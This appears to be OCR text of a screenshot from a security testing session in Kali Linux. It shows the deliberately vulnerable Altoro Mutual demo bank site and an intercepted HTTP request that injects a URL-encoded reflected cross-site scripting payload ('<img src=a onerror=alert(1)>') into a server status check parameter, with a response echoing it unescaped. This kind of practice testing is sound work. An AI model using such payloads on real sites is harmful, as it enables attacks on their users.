 Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Sign Off | Contact Us | Feedba
AltoroMutual
MY ACCOUNT PERSONAL SMALL BUSINESS INSIDE ALTORO MUTUAL
PERSONAL
Deposit Product
Checking
Loan Products
Cards
Investments & Insurance
Other Services
SMALL BUSINESS
Deposit Products
Lending Services
Cards
Insurance
Retirement
Other Services
INSIDE ALTORO MUTUAL
About Us
Contact Us
Locations
Investor Relations
Press Room
Careers
Subscribe
Server Status Check
Hostname:
Status: OK
Check Status
altoro.testfire.net
1
OK
Privacy Policy | Security Statement | Server Status Check | REST API | © 2024 Altoro Mutual, Inc.
This web application is open source! Get your copy
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /util/serverStatusCheckService.jsp?HostName=
%3c%69%6d%67%20%73%72%63%3d%61%20%6f%6e%65%72%72%6f%72%3d%61%6c%65%72%74%28%31%29%3e HTTP/1.1
2 Host: altoro.testfire.net
3 Cookie: JSESSIONID=163CABA4D757F063EC2A57118856B2AD; AltoroAccounts=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://altoro.testfire.net/status_check.jsp
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Length: 70
5 Date: Mon, 08 Apr 2024 14:14:02 GMT
6 Connection: close
7
8
9
10 {
11 "HostName": "<img src=a onerror=alert(1)>
",
12 "HostStatus": "OK"
13 }